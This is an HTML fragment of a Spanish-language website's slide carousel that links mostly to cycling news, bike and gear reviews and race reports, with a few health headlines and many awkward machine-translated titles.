					  <h2 itemprop="name">Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-sandalias-bedrock-lanzan-la-nueva-li/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg" alt="Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceramicspeed-ospw-rs-lleva-los-discos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg" alt="CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp" alt="Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="259" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png" alt="Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="268" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-19-de-mayo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg" alt="quién fue eliminado este lunes 19 de mayo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 19 de mayo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="274" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp" alt="Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="276" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg" alt="Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="278" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp" alt="Video RideWithgps agrega waypoints en todas partes para una navegación más fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video RideWithgps agrega waypoints en todas partes para una navegación más fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="282" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg" alt="Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="294" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-bicicletas-specialized-epic-8-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg" alt="Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="302" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp" alt="La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="303" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp" alt="Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="305" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp" alt="Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="308" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-grupo-de-grava-de-transmision-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg" alt="Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="309" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-remo-axs-pod-rocker-de-sram-rec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg" alt="¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="313" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg" alt="Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="315" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="317" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/courdurier-gana-bielsko-biala-con-el-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Lapierre-Spicy-CF-prototype-carbon-enduro-mountain-bike-of-Isabeau-Courdurier-in-Bielsko-Biala_photo-by-Cory-Benson.jpg" alt="Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Courdurier gana Bielsko-Biala con el prototipo de bicicleta de enduro Lapierre Carbon Spicy CF</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="319" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-pinarello-bolida-f-tt-se-vu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg" alt="La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="322" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-canyon-x-dt-swiss-f-132-one-40-mm-de-suspension-de-grava-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-DT-Swiss-F132-One-40mm-travel-gravel-suspension-fork-sneak-peek-at-Traka.webp.webp" alt="Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Canyon x DT Swiss F 132 One 40 mm de suspensión de grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="323" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acabar-con-la-nicturnia-ganas-de-orinar-mucho-por-la-noche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Acabar con la Nicturnia (ganas de orinar mucho por la noche)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="325" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-p-zero-race-tlr-rs-es-el-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg" alt="Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="332" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp" alt="Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="335" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-bicicleta-de-montana-o-de-ruta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/la-eterna-disputa-bicicleta-de-montana-o-de-ruta-descubre-cual-es-la-mejor-opcion-para-ti-mundo-bicicletas-1.jpg" alt="La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La eterna disputa: ¿Bicicleta de montaña o de ruta? Descubre cuál es la mejor opción para ti</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="338" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-esta-listo-para-llegar-lejos-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Ritchey-Montebello-hero.jpeg" alt="Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey está listo para llegar lejos con la nueva bicicleta de carretera Montebello</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="339" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-kom-cycling-presenta-luz-de-liberacion-rapida-1000-y-350-faros-compactos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KOM-QR-100-and-350-front-scaled.webp.webp" alt="Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Kom Cycling presenta luz de liberación rápida 1000 y 350 faros compactos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="340" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-microcoagulos-y-la-covid-persistente/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Pueden ser los microcoágulos la razón de la COVID persistente?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="346" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-se-vuelve-resbaladizo-con-los/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg" alt="Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="352" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-dura-un-cassette/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg" alt="¿Cuántos kilómetros puede durar un cassette de bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilómetros puede durar un cassette de bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="364" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-dvo-topaz-prime-y-jad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg" alt="Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="375" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg" alt="BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="383" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp" alt="El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="390" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rueda-de-disco-genus-de-ere-research-con/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg" alt="Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="405" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp" alt="Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="410" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-marin-alcatraz-dirtjump-se-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2024-Marin-Alcatraz-affordable-alloy-dirt-jump-pumptrack-mountain-bike-scaled.jpg" alt="La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Marin Alcatraz Dirtjump se vuelve mucho más asequible con una construcción de Pumptrack más barata por $500</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="424" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp" alt="Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="434" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp" alt="REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="458" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-guia-de-cadena-k-edge-1x-race-w/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg" alt="La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="465" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hed-ardennes-ra-black-aros-de-aluminio-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg" alt="HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="467" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-aleacion-specialized-crux-esta-de-vue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg" alt="La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="469" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-le-pongo-un-pinon-con-mas-dientes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-15.jpg" alt="Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumentar el rendimiento en tu bicicleta: ¿Qué sucede al instalar un piñón con más dientes?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="471" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp" alt="Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="474" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-deda-alanera-rs-remodela-el-primer-pu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Deda-Alanera-RS-1-piece-integrated-aero-carbon-handlebar-road-bike-cockpit_on-a-Standert-bike.jpg" alt="El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Deda Alanera RS remodela el primer puesto de conducción con manillar integrado que gana el Tour de Francia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="481" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fizik-aliante-adaptive-lleva-la-comodida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg" alt="Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="486" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-soporte-de-reparacion-feedback-sports/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg" alt="El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="497" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp" alt="Mira: Greg Lemond otorgó la medalla de oro del Congreso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mira: Greg Lemond otorgó la medalla de oro del Congreso Video</h2>
					</div>
				  			</a>
		  </div>
